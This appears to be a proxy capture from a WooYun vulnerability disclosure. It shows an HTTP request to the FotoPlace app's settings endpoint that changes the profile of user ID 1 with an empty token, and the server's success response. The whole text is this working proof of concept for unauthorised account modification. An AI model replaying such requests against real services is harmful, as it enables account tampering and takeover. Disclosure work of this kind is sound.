 Request
Raw Params Headers Hex
POST /api2/user/user_change_settings.php HTTP/1.1
Host: fotoplace.cc
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 3028
Content-Type: multipart/form-data; boundary=Boundary+00537693577D1E2C
Accept-Language: zh-Hans;q=1, en;q=0.9
Cookie: cookie_tempuid=192.168.100.6142669848615661​20746
Connection: keep-alive
User-Agent: FotoPlace/15050821 (iPhone; iOS 8.1.3; Scale/2.00)
--Boundary+00537693577D1E2C
Content-Disposition: form-data; name="location"
0,0
--Boundary+00537693577D1E2C
Content-Disposition: form-data; name="token"
--Boundary+00537693577D1E2C
Content-Disposition: form-data; name="uid"
1
--Boundary+00537693577D1E2C
Content-Disposition: form-data; name="userName"
test
--Boundary+00537693577D1E2C
Content-Disposition: form-data; name="version"
2.6
--Boundary+00537693577D1E2C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 14 Jun 2015 08:41:41 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.4.38
Expires: Sun, 14 Jun 2015 08:41:41 GMT
Cache-Control: max-age=0
Content-Length: 180
{"status":"0","error":"","data":{"uid":"1","userName":"test","location":"0
,0","description":"","avatar":"http:\/\/dn.fotoplace.cc\/fp4896288.jpg-ms?
t=365591"},"time":"0.248962"}
? < + > Type a search term 0 matches
www.wooyun.org